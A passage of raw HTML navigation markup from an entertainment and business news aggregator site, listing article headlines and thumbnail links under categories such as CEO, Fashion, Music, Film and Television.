                        <a href="https://influencerworlddaily.com/marketing/why-the-traditional-agency-model-is-broken-and-what-comes-next/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Why the Traditional Agency Model Is Broken and What Comes Next" title="Why the Traditional Agency Model Is Broken and What Comes Next" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2025/07/Untitled-design-6.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/why-the-traditional-agency-model-is-broken-and-what-comes-next/">Why the Traditional Agency Model Is Broken and What Comes Next</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/are-algorithms-making-us-stupid/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Are Algorithms Making Us Stupid?" title="Are Algorithms Making Us Stupid?" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/music.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/are-algorithms-making-us-stupid/">Are Algorithms Making Us Stupid?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/the-more-mindset-rewiring-your-thinking-for-purpose-confidence-and-results/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The More Mindset: Rewiring Your Thinking for Purpose, Confidence, and Results" title="The More Mindset: Rewiring Your Thinking for Purpose, Confidence, and Results" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/christy-joseph-jacob-O2wROeJxZ6A-unsplash-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/the-more-mindset-rewiring-your-thinking-for-purpose-confidence-and-results/">The More Mindset: Rewiring Your Thinking for Purpose, Confidence, and Results</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4486 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/ceo/">CEO</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="147" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/why-torchys-tacos-founder-mike-rypka-says-you-never-really-arrive/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Why Torchy’s Tacos Founder Mike Rypka Says You Never Really ‘Arrive’" title="Why Torchy’s Tacos Founder Mike Rypka Says You Never Really ‘Arrive’" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/Mike_Rypka_Headshot.-1.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/why-torchys-tacos-founder-mike-rypka-says-you-never-really-arrive/">Why Torchy’s Tacos Founder Mike Rypka Says You Never Really ‘Arrive’</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/why-handwritten-letters-matter-in-the-digital-age/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Why Handwritten Letters Matter In The Digital Age" title="Why Handwritten Letters Matter In The Digital Age" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/AdobeStock_1804403304.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/why-handwritten-letters-matter-in-the-digital-age/">Why Handwritten Letters Matter In The Digital Age</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/how-in-house-manufacturing-drives-growth-at-a-luxury-design-firm/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How In-House Manufacturing Drives Growth At A Luxury Design Firm" title="How In-House Manufacturing Drives Growth At A Luxury Design Firm" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/Susan-Semmelmann-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/how-in-house-manufacturing-drives-growth-at-a-luxury-design-firm/">How In-House Manufacturing Drives Growth At A Luxury Design Firm</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/why-family-businesses-are-innovation-powerhouses-and-how-to-stay-that-way/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Why Family Businesses Are Innovation Powerhouses (And How To Stay That Way)" title="Why Family Businesses Are Innovation Powerhouses (And How To Stay That Way)" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2025/12/AdobeStock_461887541.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/why-family-businesses-are-innovation-powerhouses-and-how-to-stay-that-way/">Why Family Businesses Are Innovation Powerhouses (And How To Stay That Way)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/building-a-culture-of-merit-in-family-businesses/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Building A Culture Of Merit In Family Businesses" title="Building A Culture Of Merit In Family Businesses" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2025/12/AdobeStock_891294613.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/building-a-culture-of-merit-in-family-businesses/">Building A Culture Of Merit In Family Businesses</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/how-family-businesses-can-strengthen-governance-without-losing-their-voice/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Family Businesses Can Strengthen Governance Without Losing Their Voice" title="How Family Businesses Can Strengthen Governance Without Losing Their Voice" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2025/12/AdobeStock_385227501.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/how-family-businesses-can-strengthen-governance-without-losing-their-voice/">How Family Businesses Can Strengthen Governance Without Losing Their Voice</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4484 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/fashion/">Fashion</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="145" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/italys-otb-group-appoints-andrea-rigogliosi-to-lead-diesel/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Italy&#039;s OTB Group appoints Andrea Rigogliosi to lead Diesel" title="Italy&#039;s OTB Group appoints Andrea Rigogliosi to lead Diesel" decoding="async" data-src="https://static.fibre2fashion.com/Newsresource/images/307/diesel_319322.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/italys-otb-group-appoints-andrea-rigogliosi-to-lead-diesel/">Italy&#039;s OTB Group appoints Andrea Rigogliosi to lead Diesel</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/the-nike-dunk-low-soft-pearl-is-a-quiet-luxury-classic-for-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Nike Dunk Low “Soft Pearl” Is A Quiet Luxury Classic For 2026" title="The Nike Dunk Low “Soft Pearl” Is A Quiet Luxury Classic For 2026" decoding="async" data-src="https://image-cdn.hypb.st/https%3A%2F%2Fhypebeast.com%2Fimage%2F2025%2F12%2F18%2Fnike-dunk-low-soft-pearl-hf5441-007-release-info-1.jpg?q=75&amp;w=800&amp;cbr=1&amp;fit=max" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/the-nike-dunk-low-soft-pearl-is-a-quiet-luxury-classic-for-2026/">The Nike Dunk Low “Soft Pearl” Is A Quiet Luxury Classic For 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/10-tarnish-free-gold-jewelry-brands-to-wear-gift-nonstop/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="10 Tarnish-Free Gold Jewelry Brands To Wear (&amp; Gift) Nonstop" title="10 Tarnish-Free Gold Jewelry Brands To Wear (&amp; Gift) Nonstop" decoding="async" data-src="https://www.refinery29.com/images/11955016.png?crop=1428%2C749%2Cx64%2Cy0" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/10-tarnish-free-gold-jewelry-brands-to-wear-gift-nonstop/">10 Tarnish-Free Gold Jewelry Brands To Wear (&amp; Gift) Nonstop</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/italys-brunello-cucinelli-hits-record-fy25-sales-of-1-63-bn/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Italy’s Brunello Cucinelli hits record FY25 sales of .63 bn" title="Italy’s Brunello Cucinelli hits record FY25 sales of .63 bn" decoding="async" data-src="https://static.fibre2fashion.com/Newsresource/images/307/shutterstock-2689996353_319319.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/italys-brunello-cucinelli-hits-record-fy25-sales-of-1-63-bn/">Italy’s Brunello Cucinelli hits record FY25 sales of $1.63 bn</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/the-15-best-tv-shows-of-2025-ranked-from-good-to-unmissable/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The 15 Best TV Shows Of 2025, Ranked From Good To Unmissable" title="The 15 Best TV Shows Of 2025, Ranked From Good To Unmissable" decoding="async" data-src="https://www.stylerave.com/wp-content/uploads/2025/12/The_Studio_Photo_011009.jpg.photo_modal_show_home_large-e1767076006470.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/the-15-best-tv-shows-of-2025-ranked-from-good-to-unmissable/">The 15 Best TV Shows Of 2025, Ranked From Good To Unmissable</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/the-24-best-womens-work-pants-for-smart-office-dressing/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The 24 Best Women&#8217;s Work Pants For Smart Office Dressing" title="The 24 Best Women&#8217;s Work Pants For Smart Office Dressing" decoding="async" data-src="https://www.refinery29.com/images/11955211.png?crop=2000%2C1050%2Cx0%2Cy96" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/the-24-best-womens-work-pants-for-smart-office-dressing/">The 24 Best Women&#8217;s Work Pants For Smart Office Dressing</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4482" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4482 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/music-2/">Music</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="142" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/the-12-best-taylor-swift-remixes-critics-picks/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The 12 Best Taylor Swift Remixes (Critic’s Picks)" title="The 12 Best Taylor Swift Remixes (Critic’s Picks)" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/taylor-swift-eras-tour-2024-milan-italy-billboard-1800.jpg?w=1024" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/the-12-best-taylor-swift-remixes-critics-picks/">The 12 Best Taylor Swift Remixes (Critic’s Picks)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/enhypen-aap-rocky-madison-beer-more-whats-your-favorite-new-music-of-the-week-vote/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="ENHYPEN, A$AP Rocky, Madison Beer &amp; More: What’s Your Favorite New Music of the Week? Vote!" title="ENHYPEN, A$AP Rocky, Madison Beer &amp; More: What’s Your Favorite New Music of the Week? Vote!" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/ENHYPEN-2026-main-press-photo-cr-BELIFT-LAB-billboard-4-1200.jpg?w=1024" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/enhypen-aap-rocky-madison-beer-more-whats-your-favorite-new-music-of-the-week-vote/">ENHYPEN, A$AP Rocky, Madison Beer &amp; More: What’s Your Favorite New Music of the Week? Vote!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/allan-klepfisz-championing-humanity-through-music-culture-and-the-artists-who-shape-our-world/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Allan Klepfisz: Championing Humanity Through Music, Culture, and the Artists Who Shape Our World" title="Allan Klepfisz: Championing Humanity Through Music, Culture, and the Artists Who Shape Our World" decoding="async" data-src="https://influencerworlddaily.com/wp-content/uploads/2026/01/IMG_0830-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/allan-klepfisz-championing-humanity-through-music-culture-and-the-artists-who-shape-our-world/">Allan Klepfisz: Championing Humanity Through Music, Culture, and the Artists Who Shape Our World</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/dolly-partons-25-best-songs-critics-picks/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Dolly Parton’s 25 Best Songs: Critics’ Picks" title="Dolly Parton’s 25 Best Songs: Critics’ Picks" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2023/01/dolly-parton-2014-billboard-1548.jpg?w=942&amp;h=628&amp;crop=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/dolly-partons-25-best-songs-critics-picks/">Dolly Parton’s 25 Best Songs: Critics’ Picks</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/heated-rivalry-star-hudson-williams-walks-dsquared2-runway-soundtracked-by-ai-remake-of-a-carly-simon-song/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‘Heated Rivalry’ Star Hudson Williams Walks Dsquared2 Runway, Soundtracked by AI Remake of a Carly Simon Song" title="‘Heated Rivalry’ Star Hudson Williams Walks Dsquared2 Runway, Soundtracked by AI Remake of a Carly Simon Song" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/2256649388-e1768613360802.jpg?w=1024" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/heated-rivalry-star-hudson-williams-walks-dsquared2-runway-soundtracked-by-ai-remake-of-a-carly-simon-song/">‘Heated Rivalry’ Star Hudson Williams Walks Dsquared2 Runway, Soundtracked by AI Remake of a Carly Simon Song</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/how-to-share-your-music-on-apple-music-and-spotify-as-an-independent-artist/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to Share Your Music on Apple Music and Spotify as an Independent Artist" title="How to Share Your Music on Apple Music and Spotify as an Independent Artist" decoding="async" data-src="https://www.billboard.com/wp-content/themes/vip/pmc-billboard-2021/assets/public/lazyload-fallback.gif" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/how-to-share-your-music-on-apple-music-and-spotify-as-an-independent-artist/">How to Share Your Music on Apple Music and Spotify as an Independent Artist</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4481 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/film/">Film</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="141" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/panahi-kiarostami-two-masters-features-roger-ebert/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Panahi &amp; Kiarostami: Two Masters | Features | Roger Ebert" title="Panahi &amp; Kiarostami: Two Masters | Features | Roger Ebert" decoding="async" data-src="https://www.rogerebert.com/wp-content/uploads/2025/12/throughtheolivetreespanahikiarostami-jpg.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/panahi-kiarostami-two-masters-features-roger-ebert/">Panahi &amp; Kiarostami: Two Masters | Features | Roger Ebert</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/the-worst-blockbusters-of-2025/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Worst Blockbusters of 2025" title="The Worst Blockbusters of 2025" decoding="async" data-src="https://townsquare.media/site/442/files/2025/12/attachment-2025-worst-block-0987.jpeg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/the-worst-blockbusters-of-2025/">The Worst Blockbusters of 2025</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/10-romantic-movie-masterpieces-with-great-acting-ranked/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="10 Romantic Movie Masterpieces With Great Acting, Ranked" title="10 Romantic Movie Masterpieces With Great Acting, Ranked" decoding="async" data-src="https://static0.colliderimages.com/wordpress/wp-content/uploads/2025/11/while-you-were-sleeping-sandra-bullock-bill-pullman-1.jpeg?q=70&amp;fit=crop&amp;w=825&amp;dpr=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/10-romantic-movie-masterpieces-with-great-acting-ranked/">10 Romantic Movie Masterpieces With Great Acting, Ranked</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/the-unloved-part-145-ill-do-anything-the-unloved-roger-ebert/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Unloved, Part 145: I&#8217;ll Do Anything | The Unloved | Roger Ebert" title="The Unloved, Part 145: I&#8217;ll Do Anything | The Unloved | Roger Ebert" decoding="async" data-src="https://www.rogerebert.com/wp-content/uploads/2025/12/MV5BYjlmMTkxYTktODIzZC00ZDJiLWJmZDUtYWFjNDA4ZDk1ZGVmXkEyXkFqcGc@._V1_.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/the-unloved-part-145-ill-do-anything-the-unloved-roger-ebert/">The Unloved, Part 145: I&#8217;ll Do Anything | The Unloved | Roger Ebert</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/screencrushs-15-most-anticipated-movies-of-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="ScreenCrush’s 15 Most Anticipated Movies of 2026" title="ScreenCrush’s 15 Most Anticipated Movies of 2026" decoding="async" data-src="https://townsquare.media/site/442/files/2025/12/attachment-most-anticipated-2026-movies.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/screencrushs-15-most-anticipated-movies-of-2026/">ScreenCrush’s 15 Most Anticipated Movies of 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/the-legendary-musician-prince-admired-most-was-this-25-time-grammy-award-winner/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Legendary Musician Prince Admired Most Was This 25-Time Grammy Award Winner" title="The Legendary Musician Prince Admired Most Was This 25-Time Grammy Award Winner" decoding="async" data-src="https://static0.colliderimages.com/wordpress/wp-content/uploads/2025/11/prince_720.jpg?q=49&amp;fit=crop&amp;w=217&amp;h=180&amp;dpr=2" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/the-legendary-musician-prince-admired-most-was-this-25-time-grammy-award-winner/">The Legendary Musician Prince Admired Most Was This 25-Time Grammy Award Winner</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4483 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/television/">Television</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="143" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/extracted-season-two-preview-fox-reveals-contestants-and-families-for-survivalist-series/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Extracted: Season Two Preview; FOX Reveals Contestants and Families for Survivalist Series" title="Extracted: Season Two Preview; FOX Reveals Contestants and Families for Survivalist Series" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/Ext-S2_Day2-MB_00115-590x393.jpg" /></div></a>
                    </div>
